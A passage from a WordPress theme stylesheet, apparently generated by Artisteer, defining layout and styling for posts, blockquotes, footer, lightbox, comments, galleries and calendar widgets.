   padding-left: 10px;
}

.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before
{
   margin-left: -10px;
}

.art-postcontent ol, .art-post ol, .art-textblock ol, .art-postcontent ul, .art-post ul, .art-textblock ul
{
   margin: 1em 0 1em 11px;
}

.art-postcontent li ol, .art-post li ol, .art-textblock li ol, .art-postcontent li ul, .art-post li ul, .art-textblock li ul
{
   margin: 0.5em 0 0.5em 11px;
}

.art-postcontent li, .art-post li, .art-textblock li
{
   margin: 3px 0 0 0;
}

.art-postcontent ol>li, .art-post ol>li, .art-textblock ol>li
{
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
   /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background: #CDDEE0 url('images/postquote.png') no-repeat scroll;
   border:1px solid #A1C1C4;
   padding:6px 6px 6px 40px;
   margin:0 0 0 15px;
   color: #0C1213;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer-text blockquote a,
blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer-text blockquote a:link,
blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer-text blockquote a:visited,
blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer-text blockquote a:hover
{
   color: #0C1213;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
}

/* Override native 'p' margins*/
blockquote p,
.art-postcontent blockquote p,
.art-blockcontent blockquote p,
.art-footer-text blockquote p
{
   margin: 0;
   margin: 5px 0;
}

.art-postmetadatafooter
{
   background: #CDDEE0;
   background: rgba(205, 222, 224, 0.6);
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   margin:0 auto;
   position:relative;
   z-index:1;
   padding: 1px;
}

.art-postfootericons,
.art-postfootericons a,
.art-postfootericons a:link,
.art-postfootericons a:visited,
.art-postfootericons a:hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #1F3238;
}

.art-postfootericons
{
   padding: 1px;
}

.art-postfootericons a, .art-postfootericons a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #315059;
}

.art-postfootericons a:visited, .art-postfootericons a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #315059;
}

.art-postfootericons a:hover, .art-postfootericons a.hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #121B1C;
}

.art-postcategoryicon:before
{
   content:url('images/postcategoryicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postcategoryicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-posttagicon:before
{
   content:url('images/posttagicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-posttagicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcommentsicon:before
{
   content:url('images/postcommentsicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postcommentsicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-footer
{
   background: #C0D7DD;
   background: linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   padding:20px;
   margin:20px auto 0;
   position: relative;
   color: #162427;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   text-align: center;
}

.art-footer-text a,
.art-footer-text a:link,
.art-footer-text a:visited,
.art-footer-text a:hover,
.art-footer-text td, 
.art-footer-text th,
.art-footer-text caption
{
   color: #162427;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.art-footer-text p 
{
   padding:0;
   text-align: center;
}

.art-footer-text a,
.art-footer-text a:link
{
   color: #316B77;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:visited
{
   color: #3C626D;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:hover
{
   color: #3E8898;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}

.art-footer-text h1
{
   color: #5E97A6;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h2
{
   color: #5E97A6;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h3
{
   color: #5E97A6;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h4
{
   color: #3D8494;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h5
{
   color: #3D8494;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h6
{
   color: #3D8494;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text img
{
   border: 1px dotted #79BAC8;
   margin: 10px;
}

.art-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-rss-tag-icon:empty
{
   vertical-align: middle;
}

.art-facebook-tag-icon
{
   background:  url('images/footerfacebookicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-facebook-tag-icon:empty
{
   vertical-align: middle;
}

.art-twitter-tag-icon
{
   background:  url('images/footertwittericon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-twitter-tag-icon:empty
{
   vertical-align: middle;
}

.art-footer-text ul>li:before
{
   content:url('images/footerbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -16px;
}
.opera .art-footer-text ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-footer-text li
{
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #182426;
}

.art-footer-text ul>li, .art-footer-text ol
{
   padding: 0;
}

.art-footer-text ul>li
{
   padding-left: 16px;
}

.art-page-footer, 
.art-page-footer a,
.art-page-footer a:link,
.art-page-footer a:visited,
.art-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #4495A7;
}

.art-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #3F6873;
}

.art-lightbox-wrapper 
{
   background: #333;
   background: rgba(0, 0, 0, .8);
   bottom: 0;
   left: 0;
   padding: 0 100px;
   position: fixed;
   right: 0;
   text-align: center;
   top: 0;
   z-index: 1000000;
}

.art-lightbox,
.art-lightbox-wrapper .art-lightbox-image
{
   cursor: pointer;
}

.art-lightbox-wrapper .art-lightbox-image
{
   border: 6px solid #fff;
   border-radius: 3px;
   display: none;
   max-width: 100%;
   vertical-align: middle;
}

.art-lightbox-wrapper .art-lightbox-image.active
{
   display: inline-block;
}

.art-lightbox-wrapper .lightbox-error
{
   background: #fff;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 80px;
   opacity: .95;
   padding: 20px;
   position: fixed;
   width: 300px;
   z-index: 100;
}

.art-lightbox-wrapper .loading
{
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 32px;
   opacity: .5;
   padding: 10px;
   position: fixed;
   width: 32px;
   z-index: 10100;
}

.art-lightbox-wrapper .arrow
{
   cursor: pointer;
   height: 100px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   width: 82px;
   z-index: 10003;
}

.art-lightbox-wrapper .arrow.left
{
   left: 9px;
}

.art-lightbox-wrapper .arrow.right
{
   right: 9px;
}

.art-lightbox-wrapper .arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .arrow.disabled 
{
   display: none;
}

.art-lightbox-wrapper .arrow-t, 
.art-lightbox-wrapper .arrow-b
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   left: 26px;
   position: relative;
   width: 30px;
}

.art-lightbox-wrapper .arrow-t
{
   top: 38px;
}

.art-lightbox-wrapper .arrow-b
{
   top: 50px;
}

.art-lightbox-wrapper .close
{
   cursor: pointer;
   height: 22px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   right: 39px;
   top: 30px;
   width: 22px;
   z-index: 10003;
}

.art-lightbox-wrapper .close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .close .cw, 
.art-lightbox-wrapper .close .ccw
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   position: absolute;
   left: -4px;
   top: 8px;
   width: 30px;
}

.art-lightbox-wrapper .cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.art-lightbox-wrapper .ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.art-lightbox-wrapper .close-alt, 
.art-lightbox-wrapper .arrow-right-alt, 
.art-lightbox-wrapper .arrow-left-alt 
{
   color: #fff;
   display: none;
   font-size: 2.5em;
   line-height: 100%;
}

.ie8 .art-lightbox-wrapper .close-alt, 
.ie8 .art-lightbox-wrapper .arrow-right-alt, 
.ie8 .art-lightbox-wrapper .arrow-left-alt 
{
   display: block;
}

.ie8 .art-lightbox-wrapper .cw, 
.ie8 .art-lightbox-wrapper .ccw 
{
   display: none;
}

.art-content-layout .art-sidebar1
{
   background: #D7EAEF;
   background: transparent;
   -webkit-border-radius:3px 0 0;
   -moz-border-radius:3px 0 0;
   border-radius:3px 0 0;
   margin:0 auto;
   width: 200px;
}

.art-content-layout .art-content
{
   margin:0 auto;
}

.art-content-layout .art-sidebar2
{
   background: #D7EAEF;
   background: transparent;
   -webkit-border-radius:0 3px 0 0;
   -moz-border-radius:0 3px 0 0;
   border-radius:0 3px 0 0;
   margin:0 auto;
   width: 200px;
}



#comment
{
    width:99%;
}

#comments-list, #comments-list .comment 
{
  background: none;
  padding:0;
  margin:0;
  overflow: visible;
}

#comments-list .comment:before, #comments-list .comment:after
{
  display:none;
}

#comments-list .comment .comment 
{
  margin-left: 20px;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

#commentform
{
  text-align:left;
}

.rtl #commentform
{
  text-align:right;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .art-article .aligncenter img, .aligncenter img.art-article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

.wp-caption, .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}

.gallery img {
	border: 10px solid #f1f1f1;
}

.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
  width: 100%;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}

.gallery {
  letter-spacing: normal;
}

.art-content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image 
{
    margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.art-footer div.art-content-layout
{
    margin:0 auto;
    width:100%;
}

div.art-layout-cell-size1 
{
    width:100%;
}

div.art-layout-cell-size2 
{
    width:50%;
}
div.art-layout-cell-size3 
{
    width:33%;
}

div.art-layout-cell-size4
{
    width:25%;
}

.art-widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.art-center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.art-center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.art-center-inner
{
  float: none;
}

.art-hmenu-extra1, .art-hmenu-extra2 {
 font-size:12px;
}

div.breadcrumbs h4, 
div.breadcrumbs p, 
li.pingback p, 
#respond p,
h3#reply-title, 
h4#comments, 
h4.box-title
{
    margin:0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

#comments-list #respond {
	margin-left: 27px !important;
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
}

#respond .form-submit input {
	width: auto;
}

.art-footer .art-widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.art-footer .art-widget,
.art-footer .art-widget a,
.art-footer .art-widget a:link,
.art-footer .art-widget a:visited,
.art-footer .art-widget a:hover
{
    text-align: left;
}

DIV[id^="GMPmap"] IMG 
{
    margin: 0px;
}

/* Begin Additional CSS Styles */
.art-blockheader .t, .art-vmenublockheader .t {white-space: nowrap;}

#header-image1 img {
  display: block;
}
/* End Additional CSS Styles */

